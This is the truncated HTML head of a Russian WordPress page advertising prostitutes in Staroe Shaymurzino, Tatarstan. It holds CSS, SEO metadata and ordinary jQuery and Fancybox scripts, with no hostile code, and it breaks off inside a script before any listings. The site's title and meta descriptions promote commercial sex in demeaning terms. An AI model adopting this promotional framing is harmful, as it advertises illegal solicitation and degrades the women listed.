

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://116prosti-tutki.ru/individualki-staroe-shajmurzino.html
body_size: 28437
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Индивидуалки Старое Шаймурзино » Проститутки Татарстан</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="Индивидуалки Татарстана не просто оказывают самцам услуги." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://116prosti-tutki.ru/individualki-staroe-shajmurzino.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Проститутки Татарстан » Анкеты шлюх, индивидуалок и проституток" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Индивидуалки Старое Шаймурзино » Проститутки Татарстан" />
		<meta property="og:description" content="Индивидуалки Татарстана не просто оказывают самцам услуги." />
		<meta property="og:url" content="https://116prosti-tutki.ru/individualki-staroe-shajmurzino.html" />
		<meta property="og:image" content="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-45.png" />
		<meta property="og:image:secure_url" content="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-45.png" />
		<meta property="article:published_time" content="2022-11-08T06:34:27+00:00" />
		<meta property="article:modified_time" content="2022-11-08T06:34:27+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Индивидуалки Старое Шаймурзино » Проститутки Татарстан" />
		<meta name="twitter:description" content="Индивидуалки Татарстана не просто оказывают самцам услуги." />
		<meta name="twitter:image" content="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-45.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/116prosti-tutki.ru\/individualki-staroe-shajmurzino.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/116prosti-tutki.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/116prosti-tutki.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/116prosti-tutki.ru\/individualki-staroe-shajmurzino.html#listItem","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0421\u0442\u0430\u0440\u043e\u0435 \u0428\u0430\u0439\u043c\u0443\u0440\u0437\u0438\u043d\u043e"}},{"@type":"ListItem","@id":"https:\/\/116prosti-tutki.ru\/individualki-staroe-shajmurzino.html#listItem","position":2,"name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0421\u0442\u0430\u0440\u043e\u0435 \u0428\u0430\u0439\u043c\u0443\u0440\u0437\u0438\u043d\u043e","previousItem":{"@type":"ListItem","@id":"https:\/\/116prosti-tutki.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"Organization","@id":"https:\/\/116prosti-tutki.ru\/#organization","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d","description":"\u0410\u043d\u043a\u0435\u0442\u044b \u0448\u043b\u044e\u0445, \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043e\u043a \u0438 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043e\u043a","url":"https:\/\/116prosti-tutki.ru\/","logo":{"@type":"ImageObject","url":"https:\/\/116prosti-tutki.ru\/wp-content\/uploads\/2022\/04\/cropped-45.png","@id":"https:\/\/116prosti-tutki.ru\/individualki-staroe-shajmurzino.html\/#organizationLogo","width":380,"height":43},"image":{"@id":"https:\/\/116prosti-tutki.ru\/individualki-staroe-shajmurzino.html\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/116prosti-tutki.ru\/individualki-staroe-shajmurzino.html#webpage","url":"https:\/\/116prosti-tutki.ru\/individualki-staroe-shajmurzino.html","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0421\u0442\u0430\u0440\u043e\u0435 \u0428\u0430\u0439\u043c\u0443\u0440\u0437\u0438\u043d\u043e \u00bb \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d","description":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d\u0430 \u043d\u0435 \u043f\u0440\u043e\u0441\u0442\u043e \u043e\u043a\u0430\u0437\u044b\u0432\u0430\u044e\u0442 \u0441\u0430\u043c\u0446\u0430\u043c \u0443\u0441\u043b\u0443\u0433\u0438.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/116prosti-tutki.ru\/#website"},"breadcrumb":{"@id":"https:\/\/116prosti-tutki.ru\/individualki-staroe-shajmurzino.html#breadcrumblist"},"datePublished":"2022-11-08T06:34:27+03:00","dateModified":"2022-11-08T06:34:27+03:00"},{"@type":"WebSite","@id":"https:\/\/116prosti-tutki.ru\/#website","url":"https:\/\/116prosti-tutki.ru\/","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d","description":"\u0410\u043d\u043a\u0435\u0442\u044b \u0448\u043b\u044e\u0445, \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043e\u043a \u0438 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043e\u043a","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/116prosti-tutki.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Проститутки Татарстан &raquo; Лента" href="https://116prosti-tutki.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Проститутки Татарстан &raquo; Лента комментариев" href="https://116prosti-tutki.ru/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://116prosti-tutki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F116prosti-tutki.ru%2Findividualki-staroe-shajmurzino.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://116prosti-tutki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F116prosti-tutki.ru%2Findividualki-staroe-shajmurzino.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://116prosti-tutki.ru/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://116prosti-tutki.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://116prosti-tutki.ru/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://116prosti-tutki.ru/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.0.3' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:170px;}.dropdown-click .main-navigation ul ul{display:none;visibility:hidden;}.dropdown-click .main-navigation ul ul ul.toggled-on{left:0;top:auto;position:relative;}.dropdown-click .main-navigation ul.toggled-on, .dropdown-click .main-navigation ul li.sfHover > ul.toggled-on{display:block;left:auto;right:auto;opacity:1;visibility:visible;pointer-events:auto;height:auto;overflow:visible;}.dropdown-click .main-navigation.sub-menu-left .sub-menu.toggled-on, .dropdown-click .main-navigation.sub-menu-left ul li.sfHover > ul.toggled-on{right:0;}.dropdown-click nav ul ul ul{background-color:transparent;}.dropdown-click .widget-area .main-navigation ul ul{top:auto;position:absolute;float:none;width:100%;left:-99999px;}.dropdown-click .widget-area .main-navigation ul ul.toggled-on{position:relative;left:0;right:0;}.dropdown-click .widget-area.sidebar .main-navigation ul li.sfHover ul, .dropdown-click .widget-area.sidebar .main-navigation ul li:hover ul{right:0;left:0;}.dropdown-click .sfHover > a > .dropdown-menu-toggle > .gp-icon svg{transform:rotate(180deg);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#1e73be;}.main-navigation .main-nav ul li a,.menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#035a9e;}button.menu-toggle:hover,button.menu-toggle:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#035a9e;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#035a9e;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#035a9e;}.main-navigation ul ul{background-color:#035a9e;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#bbd2e8;background-color:#035a9e;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#bbd2e8;background-color:#035a9e;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#bbd2e8;background-color:#035a9e;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<script src="https://116prosti-tutki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://116prosti-tutki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://116prosti-tutki.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://116prosti-tutki.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://116prosti-tutki.ru/wp-json/wp/v2/pages/1237" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://116prosti-tutki.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://116prosti-tutki.ru/?p=1237' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

